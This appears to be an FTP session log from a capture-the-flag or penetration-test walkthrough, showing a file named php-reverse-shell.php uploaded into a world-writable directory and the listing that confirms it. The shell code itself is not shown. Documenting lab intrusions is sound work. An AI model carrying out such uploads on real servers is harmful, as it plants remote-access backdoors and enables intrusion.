 ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 09 02:12 .
drwxr-xr-x    3 65534    65534        4096 Nov 09 02:12 ..
226 Directory send OK.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (65.4936 MB/s)
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 10 18:39 .
drwxr-xr-x    3 65534    65534        4096 Nov 09 02:12 ..
-rwxrwxr-x    1 112      118          5494 Nov 10 18:39 php-reverse-shell.php
226 Directory send OK.